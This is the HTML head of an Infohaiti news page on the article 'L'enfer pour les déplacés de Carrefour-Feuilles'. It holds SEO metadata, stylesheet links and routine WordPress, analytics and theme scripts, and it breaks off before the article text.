

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/
body_size: 49360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>L’enfer pour les déplacés de Carrefour-Feuilles - Infohaiti</title>
	<meta name="description" content="Port-au-Prince - Par YPM - Les déplacés de Carrefour-Feuilles vivent l&#039;enfer après avoir fui leurs maisons avec la terreur imposée par le gang de Gran Ravin. Ils sont des milliers, hommes, femmes enfants, personnes âgées qui dorment, certains, depuis près d&#039;un mois à la belle étoile. Régine avec son bébé de 3 mois vit depuis" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’enfer pour les déplacés de Carrefour-Feuilles - Infohaiti" />
		<meta property="og:description" content="Port-au-Prince - Par YPM - Les déplacés de Carrefour-Feuilles vivent l&#039;enfer après avoir fui leurs maisons avec la terreur imposée par le gang de Gran Ravin. Ils sont des milliers, hommes, femmes enfants, personnes âgées qui dorment, certains, depuis près d&#039;un mois à la belle étoile. Régine avec son bébé de 3 mois vit depuis" />
		<meta property="og:url" content="https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg" />
		<meta property="og:image:width" content="915" />
		<meta property="og:image:height" content="909" />
		<meta property="article:published_time" content="2023-09-01T12:32:16+00:00" />
		<meta property="article:modified_time" content="2023-09-02T00:37:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="L’enfer pour les déplacés de Carrefour-Feuilles - Infohaiti" />
		<meta name="twitter:description" content="Port-au-Prince - Par YPM - Les déplacés de Carrefour-Feuilles vivent l&#039;enfer après avoir fui leurs maisons avec la terreur imposée par le gang de Gran Ravin. Ils sont des milliers, hommes, femmes enfants, personnes âgées qui dorment, certains, depuis près d&#039;un mois à la belle étoile. Régine avec son bébé de 3 mois vit depuis" />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#blogposting","name":"L\u2019enfer pour les d\u00e9plac\u00e9s de Carrefour-Feuilles - Infohaiti","headline":"L&#8217;enfer pour les d\u00e9plac\u00e9s de Carrefour-Feuilles","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/09\/enfer-pour-les-deplaces.jpg","width":915,"height":909},"datePublished":"2023-09-01T12:32:16+00:00","dateModified":"2023-09-02T00:37:22+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#webpage"},"articleSection":"Soci\u00e9t\u00e9, Carrefour Feuilles, Champ de Mars, d\u00e9plac\u00e9s, faim, ins\u00e9curit\u00e9, mis\u00e8re, personnes \u00e2g\u00e9es, soif"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","position":2,"name":"HAITI","item":"https:\/\/www.infohaiti.net\/category\/haiti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/societe\/#listItem","name":"Soci\u00e9t\u00e9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/societe\/#listItem","position":3,"name":"Soci\u00e9t\u00e9","item":"https:\/\/www.infohaiti.net\/category\/haiti\/societe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#listItem","name":"L&#8217;enfer pour les d\u00e9plac\u00e9s de Carrefour-Feuilles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#listItem","position":4,"name":"L&#8217;enfer pour les d\u00e9plac\u00e9s de Carrefour-Feuilles","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/societe\/#listItem","name":"Soci\u00e9t\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#webpage","url":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/","name":"L\u2019enfer pour les d\u00e9plac\u00e9s de Carrefour-Feuilles - Infohaiti","description":"Port-au-Prince - Par YPM - Les d\u00e9plac\u00e9s de Carrefour-Feuilles vivent l'enfer apr\u00e8s avoir fui leurs maisons avec la terreur impos\u00e9e par le gang de Gran Ravin. Ils sont des milliers, hommes, femmes enfants, personnes \u00e2g\u00e9es qui dorment, certains, depuis pr\u00e8s d'un mois \u00e0 la belle \u00e9toile. R\u00e9gine avec son b\u00e9b\u00e9 de 3 mois vit depuis","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/09\/enfer-pour-les-deplaces.jpg","@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#mainImage","width":915,"height":909},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/lenfer-pour-les-deplaces-de-carrefour-feuilles\/#mainImage"},"datePublished":"2023-09-01T12:32:16+00:00","dateModified":"2023-09-02T00:37:22+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; L&#8217;enfer pour les déplacés de Carrefour-Feuilles Comments Feed" href="https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769190332" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1769649717" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/20268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = '7b57e7ad63';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de9d2fa79b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
